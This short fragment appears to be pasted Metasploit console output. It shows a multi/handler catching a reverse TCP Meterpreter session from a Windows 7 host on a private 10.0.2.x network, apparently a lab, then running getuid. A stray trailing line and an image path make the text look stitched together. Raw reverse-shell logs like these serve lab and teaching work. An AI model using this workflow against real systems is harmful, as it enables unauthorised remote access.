 msf6 exploit(multi/handler) > run
[-] Handler failed to bind to 10.0.2.9:4445:-  -
[*] Started reverse TCP handler on 0.0.0.0:4445
[*] Sending stage (175686 bytes) to 10.0.2.20
[*] Meterpreter session 1 opened (10.0.2.8:4445 → 10.0.2.20:49167) at 2023-01-12 19:33:31
-0500
meterpreter > getuid
Server username: IE9WIN7\richmond
meterpreter > michael Stimpson